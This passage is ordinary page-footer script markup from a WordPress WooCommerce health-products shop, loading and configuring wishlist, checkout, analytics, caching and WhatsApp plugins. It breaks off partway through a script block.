<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":0}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://healthyuksa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a26cfae035" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://healthyuksa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https:\/\/healthyuksa.com\/wishlist-2\/?wishlist-action","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce\/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https:\/\/healthyuksa.com\/my-account-2\/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.5.0" id="yith-wcwl-add-to-wishlist-gutenberg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b41fcb6c73","remove_from_wishlist_nonce":"dfe86aaaaa","reload_wishlist_and_adding_elem_nonce":"e7abab70fb","load_mobile_nonce":"af50cd56d6","delete_item_nonce":"14b7ce5f53","save_title_nonce":"4d0986098e","save_privacy_nonce":"11f392acbb","load_fragments_nonce":"449aa7c5dd"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/healthyuksa.com"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthyuksa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/extra/slick.min.js?ver=1769651235" id="theplus-slick-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/general/plus-slick-carousel.min.js?ver=1769651235" id="theplus-plus-slick-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/extra/imagesloaded.pkgd.min.js?ver=1769651235" id="theplus-imagesloaded.pkgd-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/extra/isotope.pkgd.js?ver=1769651235" id="theplus-isotope.pkgd-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/extra/packery-mode.pkgd.min.js?ver=1769651235" id="theplus-packery-mode.pkgd-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/posts-listing/plus-posts-listing.min.js?ver=1769651235" id="theplus-plus-posts-listing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/social-reviews/plus-social-reviews.min.js?ver=1769651235" id="theplus-plus-social-reviews-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.3" id="nta-wa-libs-js" defer></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"2e618ef45b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.3" id="nta-js-global-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/healthyuksa.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e900d3ab94","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/healthyuksa.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/number-polyfill.min.js?ver=20150330" id="ogami-number-polyfill-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/wc-quantity-increment.js?ver=20150330" id="ogami-quantity-increment-js" defer></script>
<script type="text/javascript" id="ogami-woocommerce-js-extra">
/* <![CDATA[ */
var ogami_woo_options = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","enable_search":"1","template":"<div class=\"autocomplete-list-item\"><a href=\"{{url}}\" class=\"media autocompleate-media\"><div class=\"media-left media-middle\"><img src=\"{{image}}\" class=\"media-object\" height=\"100\" width=\"100\"><\/div><div class=\"media-body media-middle\"><h3 class=\"name-product\">{{title}}<\/h3><div class=\"price\">{{price}}<\/div><\/div><\/a><\/div>","empty_msg":"Unable to find any products that match the currenty query","nonce":"2e618ef45b","view_more_text":"View More","view_less_text":"View Less","_preset":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/woocommerce.js?ver=20150330" id="ogami-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.tamara.co/widget/product-widget.min.js?ver=1.9.9.11" id="tamara-product-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/tamara-checkout/assets/dist/js/main.js?ver=1.9.9.11&amp;1770080965" id="tamara-checkout-js" defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js" defer></script>
<script type="text/javascript" id="automatewoo-presubmit-js-extra">
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"en","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/success-stories\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.5" id="automatewoo-presubmit-js" defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","security":"43c8fe8fc6","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.8.1" id="cwginstock_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.8.1" id="sweetalert2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.8.1" id="cwginstock_popup-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
